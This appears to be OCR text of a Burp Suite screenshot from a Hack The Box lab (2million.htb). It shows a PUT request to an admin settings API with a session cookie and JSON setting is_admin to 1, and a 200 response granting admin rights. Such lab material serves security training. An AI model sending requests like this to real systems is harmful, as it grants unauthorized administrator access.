 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 ×
发送 取消 目标: http://2million.htb HTTP/1
请求
美化 Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://2million.htb/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=v0mfpf9ucmqt5th74dkpmhf0nr
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 44
14
15 {
16 "email":"moran@moran.com",
17 "is_admin":1
}
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 20 Mar 2024 12:49:26 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":14,
"username":"moran",
"is_admin":1
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 12
响应头 8
完成 293字节 | 449 millis